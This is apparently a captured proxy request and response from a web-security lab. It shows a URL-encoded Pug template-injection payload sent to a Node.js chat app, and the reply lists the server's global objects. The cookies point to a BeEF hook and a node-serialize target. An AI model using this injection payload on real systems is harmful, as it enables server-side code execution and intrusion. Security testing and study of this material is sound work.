 Raw Params Headers Hex
GET
/ti?user=%0a%65%61%63%68%20%76%61%6c%2c%20%69%6e%64%65%78%20%69%6e%20%67%6c%6f
%62%61%6c%0a%20%20%70%3d%69%6e%64%65%78&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie:
BEEFHOOK=6EY0iHsbqX8KFlyKEm8nAaqkbxjVfqKb8pm4PNOpBqcY36z15LZ59Y030Xb3e7f9Ri2c
G6HiWr8UgNei; io=CQJrf2Kvf_Kjth4XAAAA;
donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9;
connect.sid=s%3ANKiaBG2Tz8VGRHu4Wn26-CX9hl3CCAHa.3Hb4b5d6pearbTzNM2CJoLCIVx8w
lEPHTsIwcAybTJo
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 299
ETag: W/"12b-xVanZIs/A8nXrxsNREXq337MAMM"
set-cookie: connect.sid=s%3AhbUarvWtVY7DNWUunVPkMGcqAxmC3r3s.VE0WFtVzc4QzlFOADKpK5vuhpxrS8yc%2FonZl1e%2Bu%2FC4;
Path=/; Expires=Thu, 05 Jul 2018 09:27:54 GMT
Date: Thu, 05 Jul 2018 09:26:54 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to
</p><p>console</p><p>global</p><p>process</p><p>Buffer</p><p>clearImmediate</p><p>clearInterval</p><p>clearT
imeout</p><p>setImmediate</p><p>setInterval</p><p>setTimeout</p><p>chatSessionList</p><p>queryString</p>